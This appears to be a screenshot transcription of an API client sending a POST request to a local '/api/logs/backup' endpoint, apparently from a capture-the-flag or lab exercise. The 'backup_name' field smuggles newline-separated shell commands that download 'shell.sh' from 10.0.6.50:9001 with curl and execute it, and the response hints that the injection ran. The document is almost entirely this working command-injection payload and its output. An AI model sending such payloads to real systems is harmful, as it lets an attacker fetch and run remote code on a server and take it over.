 POST http://localhost:3000/api/logs/backup Send 200 OK 4 s 110 B 28 Minutes Ago
JSON Auth Query Headers 3 Docs Preview Headers 7 Cookies Timeline
1 {
2 "backup_name": "teste\ncurl 10.0.6.50:9001/shell.sh -o /tmp/shell.sh\nsh
/tmp/shell.sh\necho -n"
3 }
1 {
2 "status": "success",
3 "message": "\nzip error: Nothing to do! (/tmp/teste.zip)\n/app/controllers/api/../../logs"
4 }